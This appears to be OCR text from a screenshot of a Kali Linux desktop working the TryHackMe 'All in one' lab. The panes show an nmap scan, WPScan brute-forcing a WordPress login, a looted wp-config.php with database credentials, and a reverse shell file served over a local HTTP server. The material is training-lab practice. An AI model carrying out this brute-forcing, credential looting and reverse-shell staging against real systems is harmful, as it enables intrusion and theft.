 File Machine View Input Devices Help
Applications Places Terminator
Jul 8 07:20
kali@kali: ~/Desktop/TryHackMe/All_in_one
kali@kali: ~/Tools 46x20
21/tcp open  ftp     syn-ack
22/tcp open  ssh     syn-ack
80/tcp open  http    syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in
945.36 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/All_in_on
e]
$ cd ~/Tools
(kali㉿kali)-[~/Tools]
$ nano shell.php
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
0:80/) ...
kali@kali: ~/Desktop/TryHackMe/All_in_one/loot/var/www/html/wordpress 124x20
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'elyana' );
/** MySQL database password */
define( 'DB_PASSWORD', 'H@ckme@123' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
kali@kali: ~/Des
isting.
drwxr-xr-x
2 0
115
40
96 Oct 06
2020 .
drwxr-xr-x
2 0
115
40
96 Oct 06
2020 ..
226 Direct
ory send O
K.
ftp> pwd
Remote dir
ectory: /
ftp>
kali@kali: ~/Desktop/TryHackMe/All_in_one 177x22
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://10.10.31.22/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <==================================================================================================> (137 / 137) 100.00% Time: 00:00:08
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
^Cying elyana / alex1 Time: 00:17:26 < > (8319 / 14344391)  0.05%  ETA: ??:??:??
[i] No Valid Passwords Found.
^C
Scan Aborted: Canceled by User
(kali㉿kali)-[~/Desktop/TryHackMe/All_in_one]
$ cat ~/Tools/shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility